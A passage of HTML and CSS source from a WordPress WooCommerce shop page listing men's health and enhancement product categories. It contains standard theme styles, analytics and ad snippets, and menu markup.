*/
ul.main-navigation .sub-menu,
ul.main-navigation .emallshop-megamenu-wrapper,
ul.main-navigation .toggle-submenu{
background-color:#ffffff;
color:#656565;
}
ul.main-navigation .sub-menu li a,
ul.main-navigation .emallshop-megamenu-title a,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a{
color:#212121;
}
ul.main-navigation .sub-menu li a:hover,
ul.main-navigation .emallshop-megamenu-title a:hover,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:hover,
ul.main-navigation ul.sub-menu li.menu-item-has-children:hover > a,
ul.main-navigation ul.sub-menu li.current-page-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-item > a,
ul.main-navigation ul.sub-menu li.current_page_item > a{
color:#ff8400;
}
ul.main-navigation .sub-menu li a:active,
ul.main-navigation .emallshop-megamenu-title a:active,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:active{
color:#ff8400;
}
ul.main-navigation .sub-menu li,
ul.main-navigation .widget_rss li,
ul.main-navigation .widget ul.post-list-widget li{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
/*
* Page heading color scheme
*/
#header .page-heading{
color:#656565;
padding: 10px 0 10px 0;
}
.page-heading .page-header .page-title{
color:#212121;
}
#header .page-heading{
border-bottom:1px;
border-style:solid;
border-color:rgba(245,245,245,1);
}
.page-heading a{
color:#212121;
}
.page-heading a:hover{
color:#ff8400;
}
/*
* footer color scheme
*/
.footer .footer-top, .footer .footer-middle{
color:#656565;
}
.footer .footer-middle{
padding: 42px 0 42px 0;
}
.footer .widget-title{
color:#212121;
}
.footer input[type="textbox"], .footer input[type="email"], .footer select, .footer textarea{
background-color:#ffffff;
color:#656565;
}
.footer .footer-top a, .footer .footer-middle  a{
color:#212121;
}
.footer .footer-top a:hover, .footer .footer-middle a:hover{
color:#ff8400;
}
.footer .footer-top a:active, .footer .footer-middle a:active{
color:#ff8400;
}
.footer ::-webkit-input-placeholder {
color:#656565;
}
.footer :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.footer ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.footer :-ms-input-placeholder {  
color:#656565;
}
.footer input[type="textbox"],
.footer input[type="email"],
.footer select,
.footer textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.footer .footer-top,
.footer .footer-middle{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* Copyright color scheme
*/
.footer-copyright{
color:#656565;
padding: 14px 0 14px 0;
}
.footer-copyright a{
color:#212121;
}
.footer-copyright a:hover{
color:#ff8400;
}
.footer-copyright a:active{
color:#ff8400;
}
.footer-copyright{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* WooCommerce
*/
.product .product-highlight .out-of-stock span{
background-color:transparent;
}
.product .product-highlight .onsale span{
background-color:transparent;
}
.product .product-highlight .new span{
background-color:#48c2f5;
}
.product .product-highlight .featured span{
background-color:transparent;
}		
.freeshipping-bar {
background-color:#efefef;
}
.freeshipping-bar .progress-bar {
background-color:#0ba2e8;
}
.yit-wcan-container .yith-wcan-loading {
background: url(https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif) no-repeat center;
}
/*
* Newsletter Color
*/
.newsletter-content.modal-content{
color:#ffffff;
}
.newsletter-content .close, 
.newsletter-content .newsletter-text > h1{
color:#ffffff;
}
.newsletter-content .mc4wp-form-fields input[type="submit"]{
background-color:#FF8400;
}
.header-middle .search-control-group .search-categories {
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
.topbar-right > div:last-child,
.topbar-right > span:last-child,
.topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.topbar-right > span,
.topbar-right > div,
.topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li, 
.header-navigation .search-control-group .search-categories{
border-left:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li,
.es-sticky .search-control-group .search-categories,
.es-sticky .topbar-right > span,
.es-sticky .topbar-right > div,
.es-sticky .topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li:last-child,
.es-sticky .topbar-right > span:last-child,
.es-sticky .topbar-right > div:last-child,
.es-sticky .topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li{
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.footer .popular-categories .categories-list li{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.wpb_wrapper .vc_single_image-wrapper{
background-color: #fff;
overflow: hidden;
position: relative;
}
.wpb_wrapper .vc_single_image-wrapper:hover{
background-color:#000;
}
.wpb_wrapper .vc_single_image-wrapper:before, .wpb_wrapper .vc_single_image-wrapper:after{
bottom: 10px;
content: "";
left: 10px;
opacity: 0;
position: absolute;
right: 10px;
top: 10px;
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
-o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
z-index: 1;
}
.wpb_wrapper .vc_single_image-wrapper:before {
border-bottom: 1px solid #ffffff;
border-top: 1px solid #ffffff;
-webkit-transform: scale(0, 1);
-ms-transform: scale(0, 1);
-o-transform: scale(0, 1);
transform: scale(0, 1);
}
.wpb_wrapper .vc_single_image-wrapper:after {
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
-webkit-transform: scale(1, 0);
-ms-transform: scale(1, 0);
-o-transform: scale(1, 0);
transform: scale(1, 0);
}
.wpb_wrapper .vc_single_image-wrapper img {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: opacity 0.55s ease 0s;
-o-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
width: 100%;
}
.wpb_wrapper .vc_single_image-wrapper:hover:before, .wpb_wrapper .vc_single_image-wrapper:hover:after {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.wpb_wrapper .vc_single_image-wrapper:hover img {
opacity: 0.7;
filter: alpha(opacity=70);
}	[data-vc-full-width] {
width: 100vw;
left: -2.5vw; 
}
/* Site container width */		
@media (min-width: 1240px) {
[data-vc-full-width] {
left: calc((-100vw - -1170px) / 2);
}
[data-vc-full-width]:not([data-vc-stretch-content]) {
padding-left: calc((100vw - 1170px) / 2);
padding-right: calc((100vw - 1170px) / 2);
}
}
/*# sourceURL=emallshop-base-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/8w1ji87w/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> -->
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/m7vdmjyc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" async id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" async id="revmin-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://imtiaztrader.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/8iktf8jx/9umf9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/mo9xiuuc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_37bbec3a3bac2bc8d706765b5e167095","fragment_name":"wc_fragments_37bbec3a3bac2bc8d706765b5e167095","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/1s70e4th/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57SWJWC6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["imtiaztrader.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57SWJWC6");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://imtiaztrader.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imtiaztrader.com/wp-json/wp/v2/product_tag/5134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imtiaztrader.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.4.1" />	
<meta name="theme-color" content="#0BA2E8">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9845461601076187&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.tagged_as { 
display: none !important;
}
.product_meta .tagged_as {
display: none;
}		</style>
<style id="emallshop_options-dynamic-css" title="dynamic-css" class="redux-options-output">body, .category-menu .categories-list, .emallshop-mobile-navbar{background-color:#ffffff;}body .wrapper, body .wrapper.boxed-layout{background-color:#ffffff;}#header{background-color:#fcfcfc;}.header-middle{background-color:#fcfcfc;}.header-topbar.es-sticky, .es-sticky .wcaccount-topbar .wcaccount-dropdown, .header-middle.es-sticky, .header-navigation.es-sticky{background-color:#fcfcfc;}.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{background-color:#fcfcfc;}.header-navigation{background-color:#0ba2e8;}#header .page-heading{background-color:#fcfcfc;}.footer{background-color:fcfcfc;}.footer .footer-top, .footer .footer-middle{background-color:#fcfcfc;}.footer-copyright{background-color:#fcfcfc;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P7WQ6BSG32"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-P7WQ6BSG32');
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/6zprjeka/dpuqi.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-product_tag term-erectile-dysfunction-treatment term-5134 wp-custom-logo wp-embed-responsive wp-theme-emallshop theme-emallshop woocommerce woocommerce-page woocommerce-no-js emallshop-v-2.4.7 sticky-topbar  sticky zoo-cw-page zoo-cw-is-desktop wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div class="panel-overlay"></div>
<div class="wrapper">
<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
<a href="#" id="mobile-nav-close" class=""><i class="fa fa-close"></i></a>
<div class="navbar-collapse">			
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='product_cat2' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>		
<div class="mobile-nav-tabs">
<ul>
<li class="primary-menu active" data-menu="primary"><span>Menu</span></li>
</ul>
</div>
<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-main-menu" class="mobile-main-menu"><li id="menu-item-19269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"><a href="https://imtiaztrader.com/">Home</a></li>
<li id="menu-item-19238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a>
<ul class="sub-menu">
<li id="menu-item-19243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243"><a href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li id="menu-item-19242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li id="menu-item-19241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li id="menu-item-19240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li id="menu-item-19244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a>
<ul class="sub-menu">
<li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248"><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a>
<ul class="sub-menu">
<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"><a href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/">Erection &amp; Enhancement</a></li>
<li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"><a href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/">Dapoxetine Products</a></li>
<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"><a href="https://imtiaztrader.com/product-category/men-product/kamagra-products/">Kamagra Products</a></li>
<li id="menu-item-19257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/">Men Delay Spray</a></li>
<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/">Men Delay Cream</a></li>
<li id="menu-item-19258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"><a href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/">Men Fertility Products</a></li>
</ul>
</li>
<li id="menu-item-19266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266"><a href="#">Enlargement Products</a>
<ul class="sub-menu">
<li id="menu-item-19250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/">Enlargement Capsules</a></li>
<li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/">Enlargement Devices</a></li>
<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/">Enlargement Creams</a></li>
<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/">Enlargement Oil</a></li>
</ul>
</li>
<li id="menu-item-19267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267"><a href="#">Women Products</a>
<ul class="sub-menu">
<li id="menu-item-19265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"><a href="https://imtiaztrader.com/product-category/women-enhancement/">Women Enhancement</a></li>
</ul>
</li>
<li id="menu-item-19268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268"><a href="#">Personal Care Products</a>
<ul class="sub-menu">
<li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"><a href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/">Slimming &amp; Fitness</a></li>
<li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"><a href="https://imtiaztrader.com/product-category/health-beauty/hair-care/">Hair care</a></li>
<li id="menu-item-19259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"><a href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/">Pain Relief Products</a></li>
<li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"><a href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/">Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-19260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a>
<ul class="sub-menu">
<li id="menu-item-19261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261"><a href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li id="menu-item-19263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263"><a href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li id="menu-item-19262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262"><a href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-19264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"><a href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>	
<div class="mobile-topbar-wrapper">
<span class="header-myaccount">
<a href="https://imtiaztrader.com/my-account/">
<i class="fa fa-user"></i>
<span class="header-myaccount-text">My Account</span>
</a>
</span>
<span class="header-checkout">
<a href="https://imtiaztrader.com/checkout/">
<i class="fa fa-check-square-o"></i>
<span class="header-checkout-text">Checkout</span>
</a>
</span>		<span class="user-login ">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-lock"></i><span>Login/Register</span></a>
</span>
</div>
<div class="mobile-topbar-social">
<ul class="social-link">
<li class="icon-facebook"><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
<li class="icon-twitter"><a target="_blank" href="http://twitter.com/"><i class="fa fa-twitter"></i></a></li>
<li class="icon-instagram"><a target="_blank" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li>
<li class="icon-linkedin"><a target="_blank" href="https://linkedin.com/"><i class="fa fa-linkedin"></i></a></li>
<li class="icon-youtube"><a target="_blank" href="https://www.youtube.com/"><i class="fa fa-youtube"></i></a></li>
</ul>
</div>
</div><!-- /.navbar-collapse -->		
</div>
<div class="main-container">
<header id="header" class="header header-4">
<div class="header-topbar">
<div class="container">
<div class="row">
<div class="col-sm-4 text-left">
</div>
<div class="col-sm-8 text-right">
<div class="topbar-right">
<div class="topbar-welcome-message">
<span class="welcome-message-text">Welcome to Imtiaz Traders </span>
</div>
<div class="wcaccount-topbar">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-user"></i><span>My Account </span><i class="fa fa-caret-down"></i></a>
<ul class="wcaccount-dropdown">
<li><a href="https://imtiaztrader.com/checkout/"><i class="fa fa-check-square-o"></i><span>Checkout</span></a></li>
<li><a href="https://imtiaztrader.com/cart/"><i class="fa fa-shopping-cart"></i><span>Cart</span></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="header-middle">
<div class="container">
<div class="row">
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg">
<div class="navbar-toggle">
<span class="sr-only">Menu</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</div>
</div>
<div class="col-xs-6 col-sm-6 col-md-3">
<div class="header-logo">
<a class="logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
<a class="sticky-logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
</div>
</div>
